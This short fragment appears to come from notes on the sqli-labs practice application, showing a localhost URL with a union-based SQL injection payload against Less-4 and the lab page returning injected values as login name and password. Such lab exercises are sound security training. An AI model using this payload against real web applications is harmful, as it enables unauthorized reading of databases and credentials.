 localhost/sqli-labs/Less-4/?id=-1") union select 1,2,3 %23
常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:3